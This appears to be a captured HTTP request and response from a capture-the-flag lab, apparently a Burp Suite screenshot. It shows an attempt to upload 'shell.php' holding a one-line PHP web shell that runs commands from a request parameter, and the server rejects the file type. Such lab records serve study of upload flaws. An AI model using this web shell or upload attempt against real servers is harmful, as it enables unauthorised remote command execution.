 Request
Pretty Raw Hex
\n
1 POST /sparklays/design/changelogo.php HTTP/1.1
2 Host: 10.10.10.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------184644546408700323619344​40005
8 Content-Length: 383
9 Origin: http://10.10.10.109
10 Connection: close
11 Referer: http://10.10.10.109/sparklays/design/changelogo.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------18464454640870032361934440005
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/x-php
17
18 <?php system($_REQUEST['cmd']); ?>
19
20 -----------------------------18464454640870032361934440005
21 Content-Disposition: form-data; name="submit"
22
23 upload file
24 -----------------------------18464454640870032361934440005--
25
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Oct 2023 14:01:07 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 519
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 sorry that file type is not allowed<!DOCTYPE html>
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Upload Your File
</title>
14 </head>
15
16 <body>
17 <div id="container">
18 <form enctype="multipart/form-data" action="" method="post">
19 <label for="file">
Choose a file to upload:
</label>
20 <input id="file" type="file" name="file" />
<br />
21 <input type="submit" value="upload file" name="submit" />
22
23 </form>
24 </div>
25 </body>
26 </html>
27